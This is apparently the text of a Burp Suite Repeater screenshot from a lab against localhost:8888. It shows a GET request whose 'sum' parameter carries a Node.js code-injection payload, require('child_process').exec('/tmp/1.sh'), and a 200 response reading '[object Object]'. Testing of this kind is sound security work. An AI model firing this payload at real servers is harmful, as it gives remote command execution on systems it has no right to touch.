 1 2 3 4 4 0:18
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /calc?sum=require('child_process').exec('/tmp/1.sh') HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Mon, 11 Jul 2022 16:18:16 GMT
4 Connection: close
5 Content-Length: 15
6
7 [object Object]
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (12)
Response Headers (4)
Done 136 bytes | 5 millis